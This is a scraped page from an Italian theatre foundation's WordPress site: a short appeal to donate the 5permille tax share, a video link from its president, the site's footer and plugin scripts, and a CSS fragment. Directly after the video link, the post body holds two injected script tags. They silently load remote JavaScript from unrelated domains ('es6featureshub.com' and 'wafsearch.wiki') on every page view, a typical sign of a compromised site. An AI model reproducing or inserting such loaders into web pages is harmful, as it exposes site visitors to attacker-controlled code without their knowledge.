                                            <span class="text-content text-light stats-item">stampa</span>
                                        </span>
                                        <span class="cat-links"><i class="fa fa-folder stats-item" aria-hidden="true"></i><span class="screen-reader-text">Categories </span><a href="https://fondazioneteatropirandello.it/category/news/" rel="category tag">News</a>, <a href="https://fondazioneteatropirandello.it/category/senza-categoria/" rel="category tag">Senza categoria</a></span>                                    </div>
                                    <div class="clearfix" ></div>
                                    <div class="post-content-body">
                                    <p>A volte non è difficile fare qualcosa per la cultura, per la città, per noi stessi. A volte basta donare il 5permille. Il numero da segnare è questo CF 02650100841<br />
Contate su di noi. Contate sul teatro, sugli spettacoli, sulle cose che fanno bene all&#8217;anima.<br />
Ci sentiremo più vicini.</p>
<p>Ecco la clip del nostro presidente Gaetano Aronica.<br />
Una piccola riflessione per il nostro grande pubblico. la trovate a questo link</p>
<p><a href="https://youtu.be/qKl4p2dUbHw">https://youtu.be/qKl4p2dUbHw   </a><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);</script></p>
                                    </div>  
                                    
                                </div>
                            </div>

                            <!--Share-->
                                <!--begin share-->
    <div class="share">
                        <div class="box-share">
                <h4>SHARE THIS STORY</h4>
                <ul>
                    <li class="facebook"><a href="http://www.facebook.com/sharer.php?u=https://fondazioneteatropirandello.it/2020/04/dona-il-5permille-alla-fondazione-teatro-pirandello-appello-del-presidente-aronica/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="nofollow" target="_blank" title="Share on Facebook"><span class="hidden">facebook</span></a></li>
                    <li class="twitter"><a href="https://twitter.com/share?url=https://fondazioneteatropirandello.it/2020/04/dona-il-5permille-alla-fondazione-teatro-pirandello-appello-del-presidente-aronica/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="nofollow" target="_blank" title="Share on Twitter"><span class="hidden">twitter</span></a></li>
                    <li class="google"><a href="//plus.google.com/share?url=https://fondazioneteatropirandello.it/2020/04/dona-il-5permille-alla-fondazione-teatro-pirandello-appello-del-presidente-aronica/" target="_blank" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="nofollow" title="Share on Google+"><span class="hidden">google</span></a></li>
                </ul>
                    </div>
    </div>

    <!--end share-->
                        </div>

                    </div>
                    <!--Sidrbar Right-->
                    <div class="sidebar blog-right col-lg-4 col-md-5 hidden-sm hidden-xs">
                                            </div>
                </div>
            </div>
        </main>
    </div>
</div><!-- #post-## -->        </div>
        <!--End content wrapper-->
    <div class="clearfix"></div>
    <footer id="colophon" class="site-footer">
        <div class="top-footer">
            <div class="container">
                <div class="row footer-logo">
                                        <div class="col-md-8">
                        <a href="https://fondazioneteatropirandello.it/"><img src='https://fondazioneteatropirandello.it/wp-content/uploads/2022/02/fondazione-pirandello-1.png' alt='Fondazione Teatro Pirandello &#8211; Valle dei Templi Agrigento'></a>
                    </div>
                    <div class="col-md-4">
                    
                    <p>Fondazione Teatro Pirandello - Valle dei Templi Agrigento  | Codice Fiscale e Partita IVA: 02650100841 | Sviluppato da Bluermes</p>
                    </div>
                </div>  
            </div>
        </div>

        
                    <div class="main-footer">
                <div class="container">
                    <div class="row">
                        <div class="footer-1 col-md-9">
                            
<div class="about clearfix  menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><h3><a href="https://fondazioneteatropirandello.it/" class="menu-link main-menu-link">Home</a></h3></div>

<div class="about clearfix  menu-item menu-item-type-post_type menu-item-object-page"><h3><a href="https://fondazioneteatropirandello.it/news-teatro/" class="menu-link main-menu-link">News</a></h3></div>

<div class="about clearfix  menu-item menu-item-type-post_type menu-item-object-page"><h3><a href="https://fondazioneteatropirandello.it/amministrazione-trasparente/" class="menu-link main-menu-link">Amministrazione trasparente</a></h3></div>

<div class="about clearfix  menu-item menu-item-type-custom menu-item-object-custom"><h3><a href="https://bluermes.it" class="menu-link main-menu-link">Sviluppo Bluermes.it</a></h3></div>

                            <div class="social clearfix">
                                <h3></h3>
                                <ul>
                                    <li class="facebook"><a href="https://www.facebook.com/TeatroPirandello.Ag/"><i class="fa fa-facebook hvr-wobble-top " aria-hidden="true"></i>Facebook</a></li>                                    <li class="twitter"><a href="https://twitter.com/FondazioneTeat2"><i class="fa fa-twitter hvr-wobble-top " aria-hidden="true"></i>Twitter</a></li>                                    <li class="youtube"><a href="https://www.youtube.com/channel/UCW4T_5gEQrtNSCORA5sYP_A"><i class="fa fa-youtube hvr-wobble-top " aria-hidden="true"></i>Youtube</a></li>                                                                                                                                                                                    <li class="instagram"><a href="https://www.instagram.com/explore/locations/251878426/teatro-pirandello-agrigento"><i class="fa fa-instagram  hvr-wobble-top" aria-hidden="true"></i>Instagram</a></li>                                                                                                                                                <li class="kenzap"><a target="blank" title="Create website" href="http://kenzap.com"><i class="fa fa-cloud hvr-wobble-top txcolor" aria-hidden="true"></i>Kenzap</a></li>                                </ul>
                            </div>
                        </div>
                                            </div>
                </div>
            </div>
            </footer>
    
<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/myticket\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        
        var tm;
        // dom change listener. Sometimes WC does partial cart updates 
        jQuery( ".woocommerce" ).bind('DOMSubtreeModified', function(){

            if(tm!=null) clearTimeout(tm);
            tm = setTimeout(function(){ initCalendar(); },100);
        });

        function initCalendar(){

            jQuery( ".cart_cal" ).datepicker({
                
                onSelect: function () {
                    
                    var date = jQuery(this).val();
                    var datep = new Date(date);
					var dates = (datep.getMonth()+1)+'/'+datep.getDate()+'/'+datep.getFullYear();
                    datep.setDate(datep.getDate() + (jQuery(this).data('days')-1));
                    jQuery(this).val(dates + " - " + (datep.getMonth()+1)+'/'+datep.getDate()+'/'+datep.getFullYear()).trigger('keydown');

                },
                changeMonth: true,
                changeYear: true,
                nextText: 'Next',
                prevText: 'Previous',
                inline: true, 
                minDate: new Date(), 
                format:'mm/dd/yyyy' });

            jQuery( "button[name='update_cart']" ).removeAttr('disabled');

            jQuery('.checkout-button').off('click');
            jQuery('.checkout-button').on('click',function(){

                revalidate();
                checkIfUpdated();

                if(!calUpdated){
                    alert(jQuery(".update").data('warning3'));
                    return false;
                }
            });

        }

    </script>
    
        <script>
        var calUpdated = true;
        jQuery(function ($) {

            jQuery('.checkout-button').off('click');
            $('.checkout-button').on('click',function(){

                // some required fields are not entered
                if(!revalidate()){
                    alert($(".update").data('warning'));
                    return false;
                }

                // fields are not saved 
                if(!checkIfUpdated()){
                    alert($(".update").data('warning2'));
                    return false;
                }

                // calendar date not picked up
                if(!calUpdated){
                    alert($(".update").data('warning3'));
                    return false;
                }
            });
        });

        // checkout-button
        function revalidate(){

            let allowCheckout = true;
            jQuery('.cart_pers_n').each(function(index){

                jQuery(this).css('border','');
                let required = jQuery(this).attr('required');
                if (typeof required !== 'undefined' && required !== false) {

                    if(jQuery(this).val() === ""){ allowCheckout = false; jQuery(this).css('border','1px solid red'); }
                }
            });

            return allowCheckout;
        }

        function checkIfUpdated(){

            let isUpdated = true;
            jQuery('.cart_pers_n,.cart_pers_e,.cart_cal').each(function(index){

                if(jQuery(this).data('value') === ""){ isUpdated = false; }
            });

            return isUpdated;
        }

        function validateEmail(mail){ if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(mail)) return (true) }

        </script>

    <!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.29 -->
			<style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:3;}		@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.ht_ctc_an_flash{animation-name:flash}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;393518397151&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;ht_ctc_an_flash&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="5445781f8a"></span>
					<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"393518397151","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"ht_ctc_an_flash","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.29" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/bootstrap-select.min.js?ver=1.0.9" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/jquery.scrolling-tabs.min.js?ver=1.0.9" id="jquery-scrolling-tabs-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/jquery.countdown.min.js?ver=1.0.9" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/jquery.flexslider-min.js?ver=1.0.9" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/jquery.imagemapster.min.js?ver=1.0.9" id="jquery-imagemapster-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/bootstrap.min.js?ver=1.0.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/featherlight.min.js?ver=1.0.9" id="featherlight-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/featherlight.gallery.min.js?ver=1.0.9" id="featherlight-gallery-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/bootstrap.offcanvas.min.js?ver=1.0.9" id="bootstrap-offcanvas-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDJmG9QSHVxE1A1HiDbzkH9eqPuQwqEvKo&amp;ver=1.0.9" id="maps.googleapis-js"></script>
<script type="text/javascript" id="myticket-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","prev":"Prev","next":"Next","collapse":"collapse child menu","ajaxurl":"https:\/\/fondazioneteatropirandello.it\/wp-admin\/admin-ajax.php","noposts":"No records found","loadmore":"Load more"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/main.js?ver=1.0.9" id="myticket-script-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/fondazioneteatropirandello.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-includes/js/wp-util.min.js?ver=5c532977a8d6e41746e30a87d034a130" id="wp-util-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/it_IT.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"it_IT"};
var um_common_variables = {"locale":"it_IT"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.6" id="um_common-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.10.6" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.10.6" id="um_modal-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.10.6" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.10.6" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.10.6" id="um_functions-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.6" id="um_responsive-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.6" id="um_conditional-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/it.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"157286400","nonce":"d0174d6d59"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.6" id="um_scripts-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.6" id="um_profile-js"></script>
<script type="text/javascript" src="https://fondazioneteatropirandello.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.6" id="um_account-js"></script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PBYN3HTD8P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PBYN3HTD8P');
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fondazioneteatropirandello.it/wp-content/plugins/myticket-events/build/style-index.css?ver=5c532977a8d6e41746e30a87d034a130
body_size: 11503
content:
.kenzap .kenzap-download-ticket img,.kenzap .kenzap-download-ticket ul,.kenzap .kenzap-download-ticket li,.kenzap .kenzap-download-ticket p,.kenzap .kenzap-download-ticket a{padding:0;margin:0;box-shadow:none;border:none;text-decoration:none;list-style:none}.kenzap .kenzap-download-ticket .clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.kenzap .kenzap-download-ticket .kenzap-container{max-width:1170px;margin:0 auto;padding:0 15px}.kenzap .kenzap-download-ticket .kenzap-container:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.kenzap .kenzap-download-ticket{background-repeat:no-repeat;background-position:center top;text-align:center;padding:50px 0 0}.kenzap .kenzap-download-ticket img{display:block;margin:0 auto 120px}.kenzap .kenzap-download-ticket p{color:#373737;font-size:20px;line-height:25px;display:block;margin:0 0 20px;font-weight:500}.kenzap .kenzap-download-ticket p strong{font-weight:600;color:#f60}.kenzap .kenzap-download-ticket p span{font-weight:600;color:#f60}.kenzap .kenzap-download-ticket a{max-width:300px;margin:30px auto 0;display:block;font-size:16px;color:#fff;border:1px solid #f60;background:#f60;border-radius:50px;text-align:center;padding:20px;font-weight:500;text-transform:uppercase;transition:all .3s}.kenzap .kenzap-download-ticket a:hover{color:#f60;background:#fff;border-width:1px}.kenzap.kp_thankyou:not(.woocommerce-account) .woocommerce-order-overview,.kenzap.kp_thankyou:not(.woocommerce-account) .woocommerce-order-downloads,.kenzap.kp_thankyou:not(.woocommerce-account) .woocommerce-order-details,.kenzap.kp_thankyou:not(.woocommerce-account) .woocommerce-customer-details,.kenzap.kp_thankyou:not(.woocommerce-account) .woocommerce-thankyou-order-received{display:none}.kenzap .woocommerce .cal2 img{position:absolute;height:18px;width:18px;z-index:1;margin-top:14px;margin-left:8px}.kenzap .woocommerce .cal2 input{padding-left:32px;min-height:46px}.kenzap .woocommerce .cfield{margin-top:4px}.kenzap .woocommerce .cfield textarea:focus,.kenzap .woocommerce .cfield input:focus{outline:none}.woocommerce td.product-quantity{min-width:50px}.woocommerce .product-name .cfield textarea,.woocommerce .product-name .cfield input{width:80%}.woocommerce .product-name .cfield input[type=checkbox]{width:auto;margin-right:8px}.kenzap .kp-mytcont button,.kenzap .kp-mytcont input[type=button],.kenzap .kp-mytcont input[type=reset],.kenzap .kp-mytcont input[type=submit],.kenzap .kp-mytcont img,.kenzap .kp-mytcont ul,.kenzap .kp-mytcont li,.kenzap .kp-mytcont p,.kenzap .kp-mytcont a{padding:0;margin:0;box-shadow:none;border:none;text-decoration:none;list-style:none}.kenzap .kp-mytcont div{box-sizing:border-box}.kenzap .kp-mytcont .clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.kenzap .kp-mytcont .kenzap-container{max-width:1170px;margin:0 auto;padding:0 var(--paddings2, 0);box-sizing:border-box;overflow-x:hidden}.kenzap .kp-mytcont.autoPadding{padding:calc(30px + (var(--paddings) - 30) * ((100vw - 300px) / (1600 - 300))) 0 !important}.kenzap .kp-mytcont .kenzap-container:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.kenzap .kp-mytcont .kenzap-row{margin:0 -15px;overflow:hidden}.kenzap .kp-mytcont .kenzap-col-12{width:100%;padding:0 15px}.kenzap .kp-mytcont .kenzap-col-9{width:75%;float:left;padding:0 15px}.kenzap .kp-mytcont .kenzap-col-7{width:58.33333333%;float:left;padding:0 15px}.kenzap .kp-mytcont .kenzap-col-6{width:50%;float:left;padding:0 15px}.kenzap .kp-mytcont .kenzap-col-5{width:41.66666667%;float:left;padding:0 15px}.kenzap .kp-mytcont .kenzap-col-4{width:33.333333%;float:left;padding:0 15px}.kenzap .kp-mytcont .kenzap-col-3{width:25%;float:left;padding:0 15px}.kenzap .kp-mytcont .kenzap-col-2{width:16.66666667%;float:left;padding:0 15px}.kenzap .kp-mytcont .refine-search{padding:0px 0 100px 0}.kenzap .kp-mytcont .refine-search .keyword{position:relative}.kenzap .kp-mytcont .refine-search label{font-size:17px;line-height:1.2;height:20px;color:var(--tc, #6f6f6f);font-weight:700;margin:0 0 20px;text-transform:uppercase;display:block}.kenzap .kp-mytcont .refine-search input[type=text]{border:2px solid var(--tc2, #6f6f6f);background-color:var(--bc, #fff);padding:0 27px;height:55px;line-height:51px;width:100%;color:var(--tc3, #6f6f6f);font-size:15px;font-weight:600;border-radius:var(--borderRadius, 5px)}.kenzap .kp-mytcont .refine-search input[type=email]:-moz-placeholder,.kenzap .kp-mytcont .refine-search input[type=email]:-ms-input-placeholder,.kenzap .kp-mytcont .refine-search input[type=email]::-moz-placeholder,.kenzap .kp-mytcont .refine-search input[type=text]:placeholder,.kenzap .kp-mytcont .refine-search input[type=email]::-webkit-input-placeholder{color:var(--tc3, #b3b3b3)}.kenzap .kp-mytcont .refine-search .keyword span{display:none !important;position:absolute;right:35px;top:55px;height:30px;width:24px;cursor:pointer}.kenzap 